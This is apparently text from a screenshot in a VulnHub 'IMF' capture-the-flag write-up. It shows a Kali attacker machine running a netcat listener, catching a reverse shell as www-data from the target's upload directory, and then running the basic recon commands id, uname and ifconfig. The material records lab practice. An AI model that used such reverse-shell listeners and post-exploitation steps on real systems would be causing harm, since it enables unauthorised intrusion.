 root@kali: ~/toolbox/data/writeups/vulnhub.imf # nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.92.179] from (UNKNOWN) [192.168.92.178] 43930
bash: cannot set terminal process group (1363): Inappropriate ioctl for device
bash: no job control in this shell
www-data@imf:/var/www/html/imfadministrator/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@imf:/var/www/html/imfadministrator/uploads$
www-data@imf:/var/www/html/imfadministrator/uploads$ uname -a
uname -a
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
www-data@imf:/var/www/html/imfadministrator/uploads$
www-data@imf:/var/www/html/imfadministrator/uploads$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:2a:cd:d9
          inet addr:192.168.92.178  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe2a:cdd9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3418 errors:0 dropped:0 overruns:0 frame:0
          TX packets:293 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:731096 (731.0 KB)  TX bytes:26023 (26.0 KB)